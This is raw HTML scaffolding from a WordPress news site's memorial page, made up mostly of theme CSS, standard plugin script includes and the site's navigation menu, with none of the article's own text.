font-size: 18px; line-height: 1.5; font-style: normal; } h6 { font-size: 16px; line-height: 1.6; font-style: normal; } .header-style-8 .midhead-item .header-icon-box, .topbar-style-1 .tophead-item .header-icon-box, .topbar-style-2 .tophead-item .header-icon-box, .topbar-style-3 .tophead-item .header-icon-box, .topbar-style-4 .tophead-item .header-icon-box {  color: #006ebc; }   .header-style-1 .site-header .main-navigation nav > ul > li > a:hover {  color: #006ebc; } .site-header .main-navigation nav ul li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-weight : 500; font-style: normal; } .site-header .main-navigation ul li ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; }  .mean-container .mean-nav ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; } .rt-topbar-menu .menu li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-style: normal; }  .header-area {  background-color: #000000 !important; }  .site-header .main-navigation ul.menu li ul.sub-menu li a:hover, .site-header .main-navigation ul.menu>li>a:hover, .site-header .main-navigation ul.menu li.current-menu-ancestor > a {  color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li:hover>a:before, .site-header .main-navigation nav>ul>li>a::before {  background-color: #006ebc; }   .header-search-field .search-form .search-button:hover {  background-color: #006ebc; } .additional-menu-area .sidenav-social span a:hover {  background-color: #006ebc; }  .header-search .header-search-form .search-btn:hover, .site-header .main-navigation ul.menu li.current-menu-item > a, .site-header .main-navigation ul.menu li ul.sub-menu li a:hover {  color: #006ebc; }  .site-header .main-navigation ul li ul.sub-menu li:hover > a:before {  background-color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:before {  color: #006ebc; } .header-search .header-search-form input[type=search] {  border-bottom: 1px solid #006ebc; }   .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before {  color: #006ebc; }  .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand {  color: #006ebc; } .mean-container a.meanmenu-reveal span {  background-color: #006ebc; } .mean-container .mean-nav ul li.current_page_item > a, .mean-container .mean-nav ul li.current-menu-item > a, .mean-container .mean-nav ul li.current-menu-parent > a {  color: #006ebc; } .site-header .search-box .search-text {  border-color: #006ebc; } .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover,  .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover, .header-style-1 .site-header .header-top .icon-left, .header-style-1 .site-header .header-top .info-text a:hover {  color: #006ebc; }  .header-style-2 .header-icon-area .header-search-box a:hover i {  background-color: #006ebc; }  .header-style-3 .site-header .info-wrap .info i {  color: #006ebc; }  .header-style-8 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, .header-style-6 .header-search-six .search-form button:hover, .header-style-8 .header-search-six .search-form button:hover {  color: #006ebc; }  .header-style-1 .header-icon-area .search-icon a:hover, .header-icon-area .search-icon a:hover {  color: #006ebc; } .header__switch, .additional-menu-area .sidenav .closebtn {  background-color: #006ebc; } .additional-menu-area .sidenav .closebtn {  border: 1px solid #006ebc; } .additional-menu-area .sidenav nav ul li a:hover {  color: #006ebc; } .mobile-top-bar .header-top .icon-left, .mobile-top-bar .header-top .info-text a:hover, .additional-menu-area .sidenav-address span a:hover, .additional-menu-area .sidenav-address span i {  color: #006ebc; }   .header__switch__main {   background: #5390bc; }  .additional-menu-area .sidenav .closebtn:hover {   background-color: #5390bc;   border: 1px solid #5390bc; }  .search-form button:hover {   color: #006ebc; }  .entry-header .entry-title.title-light-color, .entry-content .entry-title.title-light-color, .entry-content .entry-title.title-light-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  .entry-header .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #111111 50%); } .entry-banner:after {   background: rgba(0, 0, 0, 0.8); } .entry-banner .entry-banner-content { padding-top: 110px; padding-bottom: 110px; }  .footer-top-area .widget_nav_menu ul li a::before,  .footer-top-area .widget_meta ul li a::before, .menu-footer-menu-container ul li.menu-item a:hover {  color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button {  background-color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button:hover {  background-color: #5390bc; } .apsc-theme-3 .apsc-inner-block:after, .footer-area .footer-social li a:hover, .footer-area .widgettitle:after {  background-color: #006ebc; } .widget ul li a:hover {  color: #006ebc; }   .footer-bg-opacity.footer-1:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-2:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-3:after {  background-color: rgba(0, 0, 0, 0.1); }  .post-tab-layout ul.btn-tab li .active,  .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc;  border: 1px solid #006ebc; } .post-tab-layout ul.btn-tab li a:before {  border-top: 10px solid #006ebc; } .rt-category-widget.box-style-3 .rt-item a:before, .rt-category-widget.box-style-3 .rt-item a:hover .rt-cat-name, .rt-category-widget.box-style-1 .rt-item .rt-cat-name::before, .rt-category-widget.box-style-2 .rt-item a:before, .rt-category-widget.box-style-2 .rt-item a:hover .rt-cat-name, .post-box-style .entry-cat a:hover, .post-tab-layout .post-tab-cat a:hover {  color: #006ebc; } .rt-category-widget.box-style-1 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget .rt-widget-title-holder, .rt-category-style2 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget_tag_cloud a:hover,  .sidebar-widget-area .widget_product_tag_cloud a:hover, .post-box-style .item-list:hover .post-box-img .post-img::after, .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc; } .rt-image-style3 .rt-image:after {  background-image: linear-gradient(38deg, #512da8 0%, #006ebc 100%); } .sidebar-widget-area .widget .rt-widget-title-holder:after {  border-top: 10px solid #006ebc; }   .error-page-content .error-title {  color: #000000; }  .error-page-content p {  color: #444444; }   .button-style-1 {  border-image-source: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); } .frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell button:before, .fluentform .ff-btn-lg:after, a.loadMore:after, .button-style-1:before {  background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .play-btn:hover {  color: #006ebc;  border-color: #006ebc; }  .play-btn-2:hover {  background-color: #006ebc; }   blockquote p:before, ul.entry-meta li a:hover, .entry-header ul.entry-meta li a:hover, .entry-footer ul.item-tags li a:hover {  color: #006ebc; } .rt-related-post-info .post-title a:hover, .rt-related-post-info .post-date ul li.post-relate-date, .post-detail-style2 .show-image .entry-header ul.entry-meta li a:hover {  color: #006ebc; } .about-author ul.author-box-social li a:hover, .rt-related-post .entry-content .entry-categories a:hover {  color: #006ebc; } .post-navigation a:hover {  color: #006ebc; } .entry-header .entry-meta ul li i, .entry-header .entry-meta ul li a:hover {  color: #006ebc; } .comment-respond>h4:after, .single-post .entry-content ol li:before, .entry-content ol li:before, .meta-tags a:hover {  background-color: #006ebc; } .rt-related-post .title-section h2:after, .single-post .ajax-scroll-post > .type-post:after {  background-color: #006ebc; } .entry-footer .item-tags a:hover {  background-color: #006ebc; } .entry-meta-tags a:hover {  background: #006ebc;  border-color: #006ebc; }  .single .gamxo-progress-bar {  background-color: #006ebc; }  .entry-categories.style-2.meta-light-color a:hover,  .entry-categories.style-2.meta-dark-color a:hover, ul.entry-meta li i, ul.entry-meta.meta-dark-color li.post-comment a:hover,  ul.entry-meta.meta-light-color li.post-comment a:hover, ul.entry-meta.meta-dark-color li.post-author a:hover,  ul.entry-meta.meta-light-color li.post-author a:hover {  color: #006ebc; } .rt-category-style5 .rt-item:hover .rt-content {  background-color: #006ebc; } .blog-layout-5 .blog-box .entry-content {  background-color: rgba(0, 110, 188, 0.05); }  .comments-area .main-comments .replay-area a:hover, .comments-area>h4:after, #respond form .btn-send, .item-comments .item-comments-list ul.comments-list li .comment-reply {  background-color: #006ebc; } form.post-password-form input[type="submit"] {   background: #006ebc; } #respond form .btn-send:hover {   background: #5390bc; } form.post-password-form input[type="submit"]:hover {   background: #5390bc; }  .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current {  background-color: #006ebc; }  .frm-fluent-form.fluent_form_6, .fluentform .subscribe-form h4::after,  .fluentform .subscribe-form h4::before, .fluentform .contact-form .ff_btn_style, .fluentform .subscribe-form .ff_btn_style, .fluentform .subscribe-form-2 .ff_btn_style, .fluentform .contact-form .ff_btn_style:hover, .fluentform .subscribe-form .ff_btn_style:hover, .fluentform .subscribe-form-2 .ff_btn_style:hover {  background-color: #006ebc; } .fluentform .contact-form .ff-el-form-control:focus, .fluentform .subscribe-form .ff-el-form-control:focus, .fluentform .subscribe-form-2 .ff-el-form-control:focus {  border-color: #006ebc; }  .fluentform .contact-form .ff_btn_style:hover:before, .fluentform .subscribe-form .ff_btn_style:hover:before, .fluentform .subscribe-form-2 .ff_btn_style:hover:before {  background-color: #5390bc; } .rt-news-ticker-holder i {  background-image: linear-gradient(45deg, #5390bc, #006ebc); }  #wpuf-login-form input[type="submit"], body .wpuf-dashboard-container .wpuf-pagination .page-numbers.current, body .wpuf-dashboard-container .wpuf-pagination .page-numbers:hover, body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item.active a,  body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item:hover a, .wpuf-login-form .submit > input, .wpuf-submit > input, .wpuf-submit > button {   background: #006ebc; }  #wpuf-login-form input[type="submit"]:hover, .wpuf-login-form .submit > input:hover, .wpuf-submit > input:hover, .wpuf-submit > button:hover {   background: #5390bc; } [data-theme="dark-mode"] .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  [data-theme="dark-mode"] .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover {  color: #006ebc; } .cart-area .cart-trigger-icon>span { background-color: #5390bc; } .cart-area .minicart-title a:hover,  .cart-area .minicart-remove a:hover, .cart-area .cart-trigger-icon:hover, .cart-area .minicart-remove a:hover, .woocommerce .rt-product-block .price-title-box .rt-title a:hover, .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a, .woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover, .woocommerce-MyAccount-navigation ul li a:hover, .wishlist_table td a:hover, .woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover, .woocommerce-account .addresses .title .edit:hover {  color: #006ebc; } .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] { background-color: #006ebc; } .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce input.button.alt, .woocommerce input.button, .cart-btn a.button, #yith-quick-view-close { background-color: #006ebc; } .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce input.button.alt:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover, .cart-btn a.button:hover, #yith-quick-view-close:hover {   background-color: #5390bc; } .woocommerce-message, .woocommerce-info {   border-top-color: #006ebc; } .woocommerce div.product form.cart .single-add-to-cart-wrapper div.quantity .quantity-btn:hover, .woocommerce.single-product .product-details-page .rt-right .wistlist-compare-box a:hover, .woocommerce-cart table.woocommerce-cart-form__contents .quantity .quantity-btn:hover {   background-color: #006ebc;   border: 1px solid #006ebc; } .woocommerce .rt-product-block .rt-thumb-wrapper .rt-btn-cart a:after, .woocommerce #respond input#submit.alt:after, .woocommerce #respond input#submit:after, .woocommerce input.button.alt:after, .woocommerce input.button:after, .woocommerce a.button:after, .woocommerce a.button.alt:after, .woocommerce button.button.alt:after, .woocommerce button.button:after, .cart-btn a.button:after{ background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .rt-section-title.style1 {  background-color: #006ebc; } .rt-section-title.style1:after {  border-top: 10px solid #006ebc; } .rt-section-title.style2:after {  background-color: #006ebc; } .rt-section-title.style3 .entry-sub-title {  color: #006ebc; }  .rt-swiper-nav-2 .swiper-navigation > div, .rt-swiper-nav-1 .swiper-navigation > div:hover, .rt-swiper-nav-3 .swiper-navigation > div:hover {  background-color: #006ebc; } .rt-swiper-nav-4 .swiper-navigation > div:hover {  background-color: #006ebc;  border: 2px solid #006ebc; } .rt-swiper-nav-5 .swiper-navigation > div:hover {  background-color: #006ebc;   border: 1px solid #006ebc; } .rt-swiper-nav-2 .swiper-navigation > div:hover {  background-color: #5390bc; }  .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet, .rt-swiper-nav-1 .swiper-pagination .swiper-pagination-bullet-active, .rt-thumb-slider-vertical .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill, .rt-thumb-slider-horizontal-4 .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background: #006ebc; } .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet-active {  background: #5390bc; }  .rt-contact-info .rt-icon {  color: #006ebc; }  .rt-video-layout .rt-video .rt-icon .rt-play, .title-text-button ul.single-list li:after, .title-text-button ul.dubble-list li:after, .title-text-button .subtitle, .rt-title-text-button .entry-subtitle, .about-image-text .about-content .sub-rtin-title, .about-image-text ul li:before, .about-image-text ul li:after {  color: #006ebc; } .rt-video-layout .rt-video .rt-icon .rt-play:hover, .image-style1 .image-content, .rt-title-text-button.barshow .entry-subtitle::before, .rt-progress-bar .progress .progress-bar {  background-color: #006ebc; }  .title-text-button.text-style1 .subtitle:after {  background: #5390bc; }  .rt-category .rt-item .rt-cat-name a:hover, .rt-post-tab-style3 .rt-item-list .rt-image::after, .rt-post-grid-default .rt-item .post-terms a:hover, .rt-post-list-default .rt-item .post-terms a:hover, .rt-post-overlay-default .rt-item .post-terms a:hover, .rt-post-tab-default .post-terms a:hover, .rt-post-slider-default .rt-item .post-terms a:hover, .rt-post-grid-default ul.entry-meta li a:hover, .rt-post-list-default ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-left ul.entry-meta li a:hover,  .rt-post-tab-default .rt-item-list ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-box ul.entry-meta li a:hover, .rt-post-slider-default ul.entry-meta li a:hover, .rt-post-overlay-default ul.entry-meta li a:hover {  color: #006ebc; } .rt-post-grid-style3 .rt-item:hover .rt-image::after, .rt-post-list-style3 .rt-item:hover .rt-image::after, .rt-post-tab .post-cat-tab a.current,  .rt-post-tab .post-cat-tab a:hover {  background-color: #006ebc; } .rt-thumb-slider-horizontal .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background-color: #006ebc; }  .team-multi-layout-3 .team-item .mask-wrap .team-social li a:hover, .team-multi-layout-3 .team-item .mask-wrap .team-title a:hover, .team-single .team-info a:hover, .team-default .team-content .team-title a:hover, .team-multi-layout-2 .team-social li a {  color: #006ebc; } .team-multi-layout-3 .team-item .mask-wrap .top-content:after, .team-multi-layout-1 .team-item .team-social li a:hover, .team-multi-layout-2 .team-social li a:hover, .team-single .team-single-content .team-content ul.team-social li a:hover, .rt-skills .rt-skill-each .progress .progress-bar {  background-color: #006ebc; }  .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover,  .fixed-sidebar-left .rt-about-widget ul li a:hover {  color: #006ebc; }  .element-side-title h5:after {   background: #5390bc; }  .rtin-address-default .rtin-item .rtin-icon, .rtin-story .story-layout .story-box-layout .rtin-year, .apply-item .apply-footer .job-meta .item .primary-text-color, .apply-item .job-button .button-style-2 {  color: #006ebc; } .img-content-left .title-small, .img-content-right .title-small, .multiscroll-wrapper .ms-social-link li a:hover, .multiscroll-wrapper .ms-copyright a:hover {  color: #006ebc; } .ms-menu-list li.active {  background: #006ebc; } .rtin-contact-info .rtin-text a:hover {  color: #006ebc; } .rt-image-style1 .entry-content .author-social li a:hover {  color: #006ebc; } .rt-counter .rt-item .rt-title:after {  background-color: #006ebc; }  
</style>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
            jQuery( function ( $ ) {
                if ( ! ( window.Waypoint ) ) {
                    // if Waypoint is not available, then we MUST remove our class from all elements because otherwise BGs will never show
                    $('.elementor-section.lazy-background,.elementor-column-wrap.lazy-background').removeClass('lazy-background');
                    if ( window.console && console.warn ) {
                        console.warn( 'Waypoint library is not loaded so backgrounds lazy loading is turned OFF' );
                    }
                    return;
                } 
                $('.lazy-background').each( function () {
                    var $section = $( this );
                    new Waypoint({
                        element: $section.get( 0 ),
                        handler: function( direction ) {
                            //console.log( [ 'waypoint hit', $section.get( 0 ), $(window).scrollTop(), $section.offset() ] );
                            $section.removeClass('lazy-background');
                        },
                        offset: $(window).height()*1.5 // when item is within 1.5x the viewport size, start loading it
                    });
                } );
            });
        
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY" id="usp_recaptcha-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20241026" id="usp_cookie-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20241026" id="usp_parsley-js"></script>
<script type="text/javascript" id="usp_core-js-before">
/* <![CDATA[ */
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_challenge_response = "2"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "Incorrect response."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "show"; var usp_recaptcha_vers = "3"; var usp_recaptcha_key = "6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY"; 
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20241026" id="usp_core-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jewishdigitaltimes.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.7.4" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://jewishdigitaltimes.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jewishdigitaltimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://jewishdigitaltimes.com/?p=174302' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fmemorials%2Fcarmel-bachar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fmemorials%2Fcarmel-bachar%2F&#038;format=xml" />
            <style>
                .lazy-background:not(.elementor-motion-effects-element-type-background) {
                    background-image: none !important; /* lazyload fix for elementor */
                }
            </style>
        <!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-180x180.png" />
<meta name="msapplication-TileImage" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-270x270.png" />
		<style  id="wp-custom-css">
			.header-before-ad {
    width: 750px;
}
.comments-area{
	display: none !important;
}

.header-style-7 .menu-full-wrap {
    background-color: #006ebc;
}
img.author_img {
    width: 20px !important;
}
.header-style-7 .site-header .site-branding .light-logo {
    width: 450px;
}
.header-before-ad img.attachment-full.size-full{
	height: 145px;
}

.single-memorials .col-xl-3.col-lg-4.col-12.mx-auto.no-order.fixed-bar-coloum {
    display: none;
}
.single-memorials .comments-area{
	display: block !important;
}


/* MEMORIES PAGE CSS */
.post-type-archive-memorials .entry-banner .container {
    display: none !important;
}
.site-header .main-navigation nav ul li a {
    font-size: 13px;
}

.tops_section span.entry-categories.style-1 {
    display: none;
}		</style>
		</head>
<body class="memorials-template-default single single-memorials postid-174302 wp-embed-responsive theme-gamxo woocommerce-no-js header-style-7 footer-style-1 has-sidebar right-sidebar rt-woocommerce product-grid-view elementor-default elementor-kit-5">
				<div class="header__switch header__switch--wrapper">
        <span class="header__switch__settings"><i class="fas fa-sun"></i></span>
        <label class="header__switch__label" for="headerSwitchCheckbox">
          	<input class="header__switch__input" type="checkbox" name="headerSwitchCheckbox" id="headerSwitchCheckbox">
          	<span class="header__switch__main round"></span>
        </label>
        <span class="header__switch__dark"><i class="fas fa-moon"></i></span>
    </div>
	
		<div class="gamxo-progress-container">
		<div class="gamxo-progress-bar" id="gamxoBar"></div>
	</div>
		
	<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>		
		<header id="masthead" class="site-header">
			<div id="header-7" class="header-area">
												<div id="sticky-placeholder"></div>
<div class="header-menu" id="header-middlebar">
	<div class="container">
		<div class="logo-ad-wrap d-flex align-items-center justify-content-between">
			<div class="site-branding">				
				<a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
				<a class="light-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
			</div>
						<div class="header-before-ad">
								<a   href="#"><img width="900" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Untitled-design-4.gif" class="attachment-full size-full" alt="" decoding="async" /></a>						
			</div>
					</div>
	</div>
</div>

<div class="header-menu" id="header-menu">
	<div class="menu-full-wrap">
		<div class="container">
			<div class="d-flex align-items-center justify-content-between">
				<div class="menu-wrap">
					<div id="site-navigation" class="main-navigation">
						<nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu" class="menu"><li id="menu-item-164652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li id="menu-item-166121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li id="menu-item-166122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li id="menu-item-166118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li id="menu-item-166116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li id="menu-item-166117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li id="menu-item-166119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li id="menu-item-166120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li id="menu-item-164654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li id="menu-item-164655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li id="menu-item-164656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li id="menu-item-164657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li id="menu-item-164659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li id="menu-item-164665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li id="menu-item-164660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li id="menu-item-164661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li id="menu-item-164662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li id="menu-item-164664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
